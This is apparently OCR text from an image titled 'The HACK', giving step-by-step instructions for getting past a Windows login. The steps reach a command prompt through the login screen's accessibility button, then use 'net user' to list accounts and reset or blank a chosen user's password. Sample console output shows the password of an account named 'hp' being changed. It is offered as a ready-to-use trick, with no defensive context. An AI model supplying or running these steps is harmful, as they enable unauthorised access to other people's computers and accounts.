 The HACK
Open Windows and Click on
the easy to access button
When you get cmd ,type
net user - to see users
net user “username” *
Add new password
Just Enter to remove the
password
Then close cmd and login!
C:\WINDOWS\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
HP WDAGUtilityAccount
The command completed with one or more errors.
C:\WINDOWS\system32>net user hp *
Type a password for the user:
C:\WINDOWS\system32>net user hp *
Type a password for the user:
Retype the password to confirm:
The command completed successfully.